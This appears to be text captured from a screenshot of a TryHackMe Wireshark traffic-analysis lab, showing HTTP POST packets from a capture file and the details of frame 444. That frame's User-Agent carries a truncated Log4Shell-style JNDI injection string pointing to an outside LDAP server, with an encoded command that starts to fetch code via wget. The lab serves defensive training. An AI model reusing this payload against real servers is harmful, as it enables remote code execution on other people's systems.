 Adobe Express
TryHackMe | Wireshark: Traffic Analysis
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=TryHackMe!&proxyIP=10.10.155.1...
3
VPN
Applications Places System
Sat May 20, 06:55
http.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method=="POST"
No. Time Source Destination Protocol Length User-Agent
62 571.670248 141.101.76.61 198.71.247.91 HTTP 74 Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/K
444 3163.829852 45.137.21.9 198.71.247.91 HTTP 447 ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHR
514 3243.193340 117.196.20.139 198.71.247.91 HTTP 386 Hello, World
1745 9348.397490 141.101.105.93 198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
1767 9355.114890 141.101.104.38 198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
1833 9829.133469 45.155.205.233 198.71.247.91 HTTP 418 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
6074 43249.427849 122.188.211.152 198.71.247.91 HTTP 387 Hello, World
6926 50169.177194 45.61.168.27 198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
6997 50610.066878 41.140.55.87 198.71.247.91 HTTP 86 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
7070 51199.878847 20.109.174.232 198.71.247.91 HTTP 74 Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/K
7101 51347.236442 20.199.99.6 198.71.247.91 HTTP 371 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
7693 56783.696713 5.226.138.93 198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
9773 70957.095811 162.158.91.6 198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
10544 75066.361579 45.55.41.159 198.71.247.91 HTTP 72 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
14319 93538.534136 172.68.253.248 198.71.247.91 HTTP 401 Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
14325 93538.737183 172.68.253.248 198.71.247.91 HTTP 402 Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
Frame 444: 447 bytes on wire (3576 bits), 447 bytes captured (3576 bits) on interface unknown, id 0
Interface id: 0 (unknown)
Encapsulation type: Ethernet (1)
Arrival Time: Dec 11, 2021 02:46:37.161834000 UTC
[Time shift for this packet: 0.000000000 seconds]
Epoch Time: 1639190797.161834000 seconds
[Time delta from previous captured frame: 0.030390000 seconds]
[Time delta from previous displayed frame: 2592.159604000 seconds]
0000 00 16 3c f1 fd 6d 64 9e f3
0010 01 b1 f3 43 00 00 38 06 8d
0020 f7 5b 97 86 00 50 54 27 fb
0030 01 f6 66 86 00 00 01 01 08
0040 40 e1 50 4f 53 54 20 2f 20
0050 31 0d 0a 55 73 65 72 2d 41
0060 7b 6a 6e 64 69 3a 6c 64 61
0070 31 33 37 2e 32 31 2e 39 3a
0080 73 69 63 2f 43 6f 6d 6d 61
http.pcapng
Packets: 45881 · Displayed: 182 (0.4%)
Profile: Default
Type here to search
23°C Partly cloudy
11:56 AM
5/20/2023